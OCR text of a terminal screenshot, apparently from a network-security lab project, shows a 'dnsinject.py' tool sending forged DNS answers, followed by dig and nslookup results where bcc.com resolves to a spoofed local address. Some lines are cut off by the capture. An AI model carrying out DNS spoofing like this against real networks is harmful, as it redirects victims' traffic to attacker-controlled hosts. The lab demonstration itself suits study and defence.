 Terminal File Edit View Search Terminal Help
shivani94@ubuntu: ~/Desktop/NS--DNS-injector-and-detec
;; Query time: 454 msec
;; SERVER: 77.88.8.8#53(77.88.8.8)
;; WHEN: Sat Dec 09 15:10:46 PST 2017
;; MSG SIZE  rcvd: 52
shivani94@ubuntu:~/Desktop/NS--DNS-injector-and-detector
do python dnsinject.py -i ens33
.
Sent 1 packets.
IP / UDP / DNS Ans "192.168.144.130"
.
Sent 1 packets.
IP / UDP / DNS Ans "192.168.144.130"
.
Sent 1 packets.
IP / UDP / DNS Ans "192.168.144.130"
.
Sent 1 packets.
IP / UDP / DNS Ans "192.168.144.130"
.
Sent 1 packets.
IP / UDP / DNS Ans "192.168.144.130"
.
expres
hostna
shivani94@ubuntu:~/Desktop/NS--DNS-injector-an
try:
options, ar
except getopt.GetoptError:
print "Invalid option"
Firefox Web Browser
shivani94@ubuntu: ~/Downloads
shivani94@ubuntu:~/Downloads$ dig @77.88.8.8 bcc.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> @77.88.8.8 bcc.com
; (1 server found)
;; global options: +cmd
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4250
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;bcc.com. IN A
;; ANSWER SECTION:
bcc.com. 10 IN A 192.168.144.130
;; Query time: 3 msec
;; SERVER: 77.88.8.8#53(77.88.8.8)
;; WHEN: Sat Dec 09 15:12:07 PST 2017
;; MSG SIZE  rcvd: 48
shivani94@ubuntu:~/Downloads$ nslookup bcc.com
Server: 127.0.1.1
Address: 127.0.1.1#53
Name: bcc.com
Address: 192.168.144.130
shivani94@ubuntu:~/Downloads$